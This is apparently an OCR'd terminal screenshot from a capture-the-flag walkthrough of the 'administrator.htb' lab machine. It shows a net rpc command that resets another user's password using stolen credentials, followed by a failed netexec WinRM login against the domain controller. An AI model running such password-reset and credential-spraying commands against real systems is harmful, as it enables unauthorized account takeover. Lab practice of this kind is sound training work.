 ❯ net rpc password benjamin password123 -U administrator.htb/michael%password123 -S administrator.htb
❯ netexec winrm 10.10.11.42 -u benjamin -p password123
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrat
or.htb)
WINRM 10.10.11.42 5985 DC [-] administrator.htb\benjamin:password123
~ ✔ 21:54:10